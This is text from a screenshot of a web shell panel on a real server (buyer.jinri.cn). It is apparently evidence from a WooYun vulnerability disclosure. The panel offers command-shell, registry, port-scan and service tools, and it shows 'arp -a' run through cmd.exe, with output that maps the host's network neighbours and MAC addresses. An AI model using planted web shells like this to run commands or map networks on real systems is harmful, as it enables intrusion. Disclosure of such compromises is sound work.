 61.155.196.42:80(buyer.jinri.cn) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\buyer.jinri.cn
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c arp -a Submit
接口: 192.168.4.39 --- 0xb
Internet 地址 物理地址 类型
192.168.4.1 00-16-b6-8d-6a-a8 动态
192.168.4.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
接口: 61.155.196.39 --- 0xe
Internet 地址 物理地址 类型
61.155.196.33 00-0f-23-aa-38-c0 动态
61.155.196.35 bc-30-5b-d6-d8-df 动态
61.155.196.36 00-1e-67-09-ef-41 动态
61.155.196.37 e0-cb-4e-a4-9e-55 动态
61.155.196.40 00-1e-67-09-e1-c9 动态
61.155.196.44 00-1e-67-09-a0-11 动态
61.155.196.47 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
接口: 61.155.196.42 --- 0x11
Internet 地址 物理地址 类型
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.
www.wooyun.org